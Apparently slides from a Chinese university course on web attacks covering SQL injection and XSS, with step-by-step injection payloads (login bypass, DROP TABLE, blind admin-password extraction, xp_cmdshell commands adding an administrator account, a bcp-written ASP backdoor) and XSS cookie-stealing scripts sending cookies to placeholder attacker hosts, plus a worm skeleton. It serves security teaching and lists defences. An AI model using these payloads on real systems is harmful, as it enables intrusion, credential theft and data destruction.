Slide 1
电子科技大学 网络与系统攻击技术课程
Web应用安全攻防技术(下)
Notes:
3课时

Slide 2
内容
Web应用程序体系结构及其安全威胁
Web应用安全攻防技术概述
SQL注入
XSS跨站脚本攻击
Notes:
HackingExposed 第12章Web攻击
Windows 2000 Hacking Exposed 第10章，13章
Hacking Exposed Web Applications

Slide 3
代码注入攻击
代码注入攻击
Web应用程序的输入验证不完善漏洞
执行由攻击者所注入的恶意指令和代码
敏感信息泄露、权限提升或对系统的未授权访问
多样化的代码注入攻击类型
SQL注入攻击：恶意读取、修改与操纵数据库；
PHP注入或ASP注入攻击：植入和运行Webshell
Shell注入攻击：恶意执行操作系统命令的；
其他多样化注入攻击：LDAP注入、邮件命令注入、SSI注入、XPath注入、XML注入、XQuery注入等

Slide 4
SQL注入攻击 (SQL Injection)
SQL注入攻击对Web应用程序的威胁
相当大部分Web应用程序使用后台数据库，动态产生内容
SQL注入攻击: 利用Web应用程序数据层存在的输入验证不完善型安全漏洞实施的一类代码注入攻击技术。
SQL注入漏洞机制
用户输入没有被正确地过滤：转义字符(引号、反引号、双下划线、分号、百分号)
没有进行严格类型检查：未判断输入是否预定类型

Slide 5
SQL注入攻击原理
表示层：表单或URL输入参数 用户输入
业务逻辑层：通过用户输入参数构造SQL语句
不完善的输入验证机制
数据层：通过数据连接执行SQL语句
触发恶意数据库操作

Slide 6
SQL注入攻击原理解析
表示层：request表单
业务逻辑层：login.asp
数据层：后台MS SQL Server

Slide 7
SQL注入攻击原理解析(2)
正常情况
用户名：guojing；口令：123456
正常SQL: SELECT * from FROM accounts WHERE username ='guojing' AND passwd = '123456'
黄蓉的诡计”
用户名/口令：huangrong' OR '1'='1
注入SQL结果：SELECT * from FROM accounts WHERE username ='huangrong' OR '1'='1' AND passwd = 'huangrong' OR '1'='1'
等价于：SELECT * from FROM accounts
后果：绕过了login.asp用户身份认证的正常逻辑，获得访问

Slide 8
SQL注入攻击原理解析(3)
黄蓉的诡计2
口令框输入：huangrong‘; DROP TABLE accounts; SELECT * FROM admin WHERE 't' ='t
注入SQL结果：
SELECT * from FROM accounts WHERE username =‘x’ OR ‘1’=‘1’ AND passwd = ‘huangrong’;
DROP TABLE accounts;
SELECT * FROM admin WHERE 't' = 't'

Slide 9
类型约束检查不完备SQL注入
statement := "SELECT * FROM userinfo WHERE id = " + a_variable + ";"
黄蓉的诡计3：a_variable := “1; DROP TABLE accounts”
注入SQL结果：SELECT * FROM userinfo WHERE id = 1; DROP TABLE accounts;

Slide 10
实际SQL注入攻击步骤
1. 发现SQL注入点
2. 判断后台数据库类型
3. 利用SQL注入进行后台口令拆解
4. 上传ASP后门，得到默认账户权限
5. 本地特权提升与利用数据库扩展存储过程

Slide 11
发现SQL注入点
注入点存在于形如http://SITE/xxx.asp?some_rec=yyy的动态网页
手工审查
Google Hacking
注入点验证
整数型参数：
“yyy‘”(加单引号) ：SQL错误
“yyy and 1=1” ：正常页面
“yyy and 1=2” ：空白页面
字符串参数
“yyy‘”(加单引号) ：SQL错误
“yyy‘ and ’1‘=’1” ：正常页面
“yyy‘ and ’1‘=’2” ：空白页面

Slide 12
判断后台数据库类型
Web应用程序流行的后台数据库
ASP：MS SQL Server／ACCESS
PHP：MySQL
利用数据库服务器的系统变量进行判断
MS SQL Server：user／db_name()
MySQL：basedir、…
http://SITE/xxx.asp?some_r ec=yyy and db_name()>0
利用数据库服务器的系统表进行判断
ACCESS：msysobjects
MS SQL Server：sysobjects
MySQL： mysql
http://SITE/xxx.asp?some_rec = yyy and (select count(*) from sysobjects)>0

Slide 13
利用SQL注入进行后台口令拆解
猜解后台口令表表名
http://SITE/xxx.asp?some_rec = yyy and (select count (*) from guessed_tbl_name)>0
猜解字段名
http://SITE/xxx.asp?some_rec = yyy and (select Count(guessed_rec_name) from Admin) > 0
猜解字段值: 二分法逼近
字段长度: http://SITE/xxx.asp?some_rec = yyy and (select top 1 len(username) from Admin)> [guessed_length]
字段值: 逐位猜解 http://SITE/xxx.asp?some_rec = yyy and (select top 1 asc(mid(username,N,1)) from Admin)>[guessed_ascii]
口令可能为MD5散列后的密文
MD5Crack
Notes:
Select top 1，第一行，折半查找
mid(username,N,1：从第N个字符开始选第一个字符

Slide 14
上传ASP后门，得到默认账户权限
后台管理界面
利用提供的上传/下载文件等功能上传ASP后门
Web服务器软件的默认账户权限
本地受限账户命令执行
Web虚拟目录中文件上传/下载
利用MS SQL Server的BCP命令
bcp "select codes from tmp_tbl" queryout c:\inetpub\wwwroot\runcommand.asp –c –S localhost –U sa –P foobar

Slide 15
本地特权提升与利用数据库扩展存储过程
进一步本地权限提升
利用系统或某些特权应用服务(如Serv-U)安全漏洞
利用系统配置不当提升系统权限
MS SQL Server等DBMS支持扩展存储过程
xp_cmdshell, 需要sa帐户权限
通过SQL注入点执行相应的扩展存储过程
添加有本地系统管理员权限的后门用户帐号
http://SITE/xxx.asp?some_rec=yyy; exec master.xp_cmdshell “net user name password /add”
http://SITE/xxx.asp?some_rec=yyy; exec master.xp_cmdshell “net localgroup name administrators /add”
Notes:
黑客攻防进阶－2.2

Slide 16
自动化SQL注入攻击工具
自动化SQL注入漏洞发现
Wposion
能够在动态Web文档中找出SQL注入漏洞的工具
mieliekoek.pl
以网站镜像工具生成的输出为输入，找出含有表单页面
允许在配置文件中对注入字符串进行修改
自动化SQL注入测试
SPIKE Proxy工具
允许使用者对待注入字符串进行定制
SPI Toolkit工具包中的“SQL Injector”工具
国内黑客界工具
NBSI、HDSI、阿D注入工具、CSC、WED…
Pangolin

Slide 17

HDSI自动注入工具

Slide 18

HDSI自动注入工具(2)

Slide 19
SQL注入攻击防范措施
使用类型安全(type-safe)的参数编码机制
凡是来自外部的用户输入，必须进行完备检查
“限制、拒绝、净化”
URLScan过滤器:丢弃符合给定规则的输入
PHP v5.2.0：filter_input()与filter_var()
将动态SQL语句替换为存储过程、预编译SQL或ADO命令对象
加强SQL数据库服务器的配置与连接
避免将敏感性数据(如口令)明文存放于数据库中
最小权限原则配置Web应用程序连接数据库的查询操作权限
实现一个不泄漏任何有价值信息的默认出错处理机制

Slide 20
内容
Web应用程序体系结构及其安全威胁
Web应用安全攻防技术概述
SQL注入
XSS跨站脚本攻击
Notes:
HackingExposed 第12章Web攻击
Windows 2000 Hacking Exposed 第10章，13章
Hacking Exposed Web Applications

Slide 21
跨站脚本攻击 (XSS: Cross-Site Scripting)
什么是跨站脚本? (Wikipedia)
跨站脚本是一种通常存在于Web应用程序中的安全漏洞，使得攻击者可以将恶意的代码注入到网页中，从而危害其他Web访问者。
客户端脚本：Javascript，Flash ActionScript等
与代码注入攻击的比较
相似的漏洞根源：Web应用程序没有对非预期输入做全面有效检查和净化.
不同的最终攻击目标
代码注入：Web站点
XSS：访问Web应用程序的其他用户
Notes:
http://en.wikipedia.org/wiki/Cross-site_scripting

Slide 22



跨站脚本攻击技术原理

Slide 23
典型跨站脚本攻击
查看用户终端会话Cookie
<script>alert(document.cookie)</script>
会话ID、甚至登录口令等敏感信息
窃取Cookie
攻击者控制网站：steal_cookie_example.com
<script>document.location=‘http://steal_ cookie_example.com/getcookie.php?cookie=’+document.cookie;</script>
网页挂马
<iframe src="http://target_link" height=0 width=0></iframe>
<script src = "http://target_link"></script>

Slide 24
跨站脚本攻击类型
持久性XSS：Persistent／stored
漏洞形式: Web应用程序允许用户输入内容并持久保存并显示在网页上.
攻击方式: 攻击者通过利用跨站漏洞构建恶意脚本，对大量用户构成危害.
典型案例: 留言本/论坛/博客/wiki等。
非持久性XSS：Non-Persistent／ reflected
用户输入产生XSS反馈给该用户，需结合社会工程学进行攻击
DOM-based: 本地XSS, 如JS本地生成HTML页面中存在
Notes:
:DOM(document object model文档对象模型)，客户端脚本处理逻辑导致的安全问题。

Slide 25
非持久性XSS攻击过程
Notes:
攻击者利用应用程序中的跨站漏洞，驱使用户将攻击者发送会话令牌

Slide 26

XSS跨站脚本攻击实例
SEED实验环境中的phpBB论坛存在XSS

Slide 27

XSS跨站脚本攻击实例 －测试XSS漏洞
<script>alert(’XSS’);</script>

Slide 28

XSS跨站脚本攻击实例 －窃取用户的会话Cookie
<script>document.write(“<img src=http://attacker_IP_address:4444?c=”+document.cookie +“ >”); </script>

Slide 29
XSS跨站脚本攻击实例 －假冒其他用户修改帖子
Live HTTP Header插件记录Post数据
修改POST数据
改变帖子内容，通过窃取Cookie中的sid假冒身份
data="subject=Re%3A+Stealing+your+cookie&…&message=i+can+see+it+now+just+refresh+it&mode=reply&sid=6d47ed39784d 300851ba04295e406770&t=36&post=Submit";
使用窃取到的用户会话Cookie
urlConn.addRequestProperty("Cookie" ,…)
XSS跨站脚本假冒其他用户身份修改内容
利用URLConnection Java类等编写攻击程序
或使用Live HTTP Header／TamperData直接发送修改数据

Slide 30
XSS跨站脚本攻击实例 －编写XSS蠕虫
<script>
var Ajax=null;
// Construct the header information for the Http request
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabphpbb.com/posting.php",true);
……
Ajax.setRequestHeader(“Cookie”,document.cookie);
//get sid from the cookie
str_sid = ......;
//Construct the content. The format of the content can be learned from LiveHttpHeader. All we need to fill is subject, message, and sid, for a true XSS worm, we need intgrate the Javascript codes into message.
var content="subject=" + "XSSWorm" + ”……&message=Hello&topictype=0&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid="+str_sid+"&f=1&post=Submit";
//Send the HTTP POST request.
Ajax.send(content);
</script>

Slide 31
XSS跨站脚本攻击防范措施
服务器端防范措施-“限制、拒绝、净化”
输入验证: 对用户提交数据进行尽可能严格的验证与过滤
输出净化: HTMLEncode()方法
消除危险的输入点
客户端防范措施
提高浏览器访问非受信网站时的安全等级
关闭Cookie功能，或设置Cookie只读(IE6SP1 HTTPonly cookie)
安全意识和浏览习惯->非主流浏览器Chrome, Safari, Opera

